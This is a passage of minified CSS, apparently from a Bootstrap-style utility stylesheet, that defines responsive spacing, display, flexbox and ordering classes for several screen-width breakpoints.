padding-top:3rem!important}.pr-0{padding-right:0!important}.pr-1{padding-right:.25rem!important}.pr-2{padding-right:.5rem!important}.pr-3{padding-right:1rem!important}.pr-4{padding-right:1.5rem!important}.pr-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pl-0{padding-left:0!important}.pl-1{padding-left:.25rem!important}.pl-2{padding-left:.5rem!important}.pl-3{padding-left:1rem!important}.pl-4{padding-left:1.5rem!important}.pl-5{padding-left:3rem!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-0{margin-right:0!important}.mr-sm-1{margin-right:.25rem!important}.mr-sm-2{margin-right:.5rem!important}.mr-sm-3{margin-right:1rem!important}.mr-sm-4{margin-right:1.5rem!important}.mr-sm-5{margin-right:3rem!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-0{margin-left:0!important}.ml-sm-1{margin-left:.25rem!important}.ml-sm-2{margin-left:.5rem!important}.ml-sm-3{margin-left:1rem!important}.ml-sm-4{margin-left:1.5rem!important}.ml-sm-5{margin-left:3rem!important}.ml-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-0{padding-right:0!important}.pr-sm-1{padding-right:.25rem!important}.pr-sm-2{padding-right:.5rem!important}.pr-sm-3{padding-right:1rem!important}.pr-sm-4{padding-right:1.5rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-0{padding-left:0!important}.pl-sm-1{padding-left:.25rem!important}.pl-sm-2{padding-left:.5rem!important}.pl-sm-3{padding-left:1rem!important}.pl-sm-4{padding-left:1.5rem!important}.pl-sm-5{padding-left:3rem!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.mr-md-0{margin-right:0!important}.mr-md-1{margin-right:.25rem!important}.mr-md-2{margin-right:.5rem!important}.mr-md-3{margin-right:1rem!important}.mr-md-4{margin-right:1.5rem!important}.mr-md-5{margin-right:3rem!important}.mr-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-0{margin-left:0!important}.ml-md-1{margin-left:.25rem!important}.ml-md-2{margin-left:.5rem!important}.ml-md-3{margin-left:1rem!important}.ml-md-4{margin-left:1.5rem!important}.ml-md-5{margin-left:3rem!important}.ml-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-0{padding-right:0!important}.pr-md-1{padding-right:.25rem!important}.pr-md-2{padding-right:.5rem!important}.pr-md-3{padding-right:1rem!important}.pr-md-4{padding-right:1.5rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-0{padding-left:0!important}.pl-md-1{padding-left:.25rem!important}.pl-md-2{padding-left:.5rem!important}.pl-md-3{padding-left:1rem!important}.pl-md-4{padding-left:1.5rem!important}.pl-md-5{padding-left:3rem!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-0{margin-right:0!important}.mr-lg-1{margin-right:.25rem!important}.mr-lg-2{margin-right:.5rem!important}.mr-lg-3{margin-right:1rem!important}.mr-lg-4{margin-right:1.5rem!important}.mr-lg-5{margin-right:3rem!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-0{margin-left:0!important}.ml-lg-1{margin-left:.25rem!important}.ml-lg-2{margin-left:.5rem!important}.ml-lg-3{margin-left:1rem!important}.ml-lg-4{margin-left:1.5rem!important}.ml-lg-5{margin-left:3rem!important}.ml-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-0{padding-right:0!important}.pr-lg-1{padding-right:.25rem!important}.pr-lg-2{padding-right:.5rem!important}.pr-lg-3{padding-right:1rem!important}.pr-lg-4{padding-right:1.5rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-0{padding-left:0!important}.pl-lg-1{padding-left:.25rem!important}.pl-lg-2{padding-left:.5rem!important}.pl-lg-3{padding-left:1rem!important}.pl-lg-4{padding-left:1.5rem!important}.pl-lg-5{padding-left:3rem!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-0{margin-right:0!important}.mr-xl-1{margin-right:.25rem!important}.mr-xl-2{margin-right:.5rem!important}.mr-xl-3{margin-right:1rem!important}.mr-xl-4{margin-right:1.5rem!important}.mr-xl-5{margin-right:3rem!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-0{margin-left:0!important}.ml-xl-1{margin-left:.25rem!important}.ml-xl-2{margin-left:.5rem!important}.ml-xl-3{margin-left:1rem!important}.ml-xl-4{margin-left:1.5rem!important}.ml-xl-5{margin-left:3rem!important}.ml-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-0{padding-right:0!important}.pr-xl-1{padding-right:.25rem!important}.pr-xl-2{padding-right:.5rem!important}.pr-xl-3{padding-right:1rem!important}.pr-xl-4{padding-right:1.5rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-0{padding-left:0!important}.pl-xl-1{padding-left:.25rem!important}.pl-xl-2{padding-left:.5rem!important}.pl-xl-3{padding-left:1rem!important}.pl-xl-4{padding-left:1.5rem!important}.pl-xl-5{padding-left:3rem!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.mr-xxl-0{margin-right:0!important}.mr-xxl-1{margin-right:.25rem!important}.mr-xxl-2{margin-right:.5rem!important}.mr-xxl-3{margin-right:1rem!important}.mr-xxl-4{margin-right:1.5rem!important}.mr-xxl-5{margin-right:3rem!important}.mr-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ml-xxl-0{margin-left:0!important}.ml-xxl-1{margin-left:.25rem!important}.ml-xxl-2{margin-left:.5rem!important}.ml-xxl-3{margin-left:1rem!important}.ml-xxl-4{margin-left:1.5rem!important}.ml-xxl-5{margin-left:3rem!important}.ml-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{pa